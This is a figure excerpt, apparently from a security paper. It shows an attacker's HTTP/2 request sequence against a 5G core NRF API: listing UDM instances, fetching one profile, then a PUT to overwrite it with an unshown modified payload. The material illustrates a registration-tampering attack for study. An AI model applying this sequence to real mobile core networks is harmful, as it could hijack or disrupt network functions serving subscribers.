 Request
URL: http://172.27.223.222:30130/nnrf-nfm/v1/nf-instances?nf-type=UDM
METHOD: GET
HTTP version: HTTP/2
Accept: application/json
Response
HTTP/2 200
Content-Type: application/json
{
"_links": {
"items": [{
"href": "http://10.42.3.122:7777/nnrf-nfm/v1/nf-instances/e5bb2474-ee8d-41ed-
88eb-9730b771fe86"
}]} ...
}
Request
URL: http:// 172.27.223.222:30130 /nnrf-nfm/v1/nf-instances/
e5bb2474-ee8d-41ed-88eb-9730b771fe86
METHOD: GET
HTTP version: HTTP/2
Accept: application/json
Attacker
NRF API
Response
HTTP/2 200
Content-Type: application/json
{
"nfInstanceId": "79fb358c-3788-41ee-94b7-e18a94457600",
"nfType": "UDM",
"nfStatus": "REGISTERED",
"heartBeatTimer": 10,
"ipv4Addresses": ["10.42.5.153"],
"allowedNfTypes": ["AMF", "SMF", "AUSF", "SCP"],
"priority": 0,
.....
}
Request
URL: http:// 172.27.223.222:30130 /nnrf-nfm/v1/nf-instances/
e5bb2474-ee8d-41ed-88eb-9730b771fe86
METHOD: PUT
POSTFIELDS: The modified JSON Payload
HTTP version: HTTP/2
Accept: application/json